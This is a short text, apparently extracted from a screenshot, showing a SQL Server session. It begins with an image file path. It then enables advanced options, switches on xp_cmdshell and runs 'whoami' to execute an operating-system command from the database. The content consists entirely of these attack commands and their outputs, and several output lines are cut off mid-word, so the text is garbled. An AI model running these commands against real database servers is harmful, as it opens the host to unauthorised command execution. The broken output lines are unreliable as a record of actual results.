 (return status = 1)
1> EXEC SP_CONFIGURE 'show advanced options', 1
2> reconfigure
3> go
Configuration option 'show advanced options' change
statement to install.
(return status = 0)
1> EXEC SP_CONFIGURE 'xp_cmdshell' , 1
2> reconfigure
3> go
Configuration option 'xp_cmdshell' changed from 0 t
install.
(return status = 0)
1> xp_cmdshell 'whoami'
2> go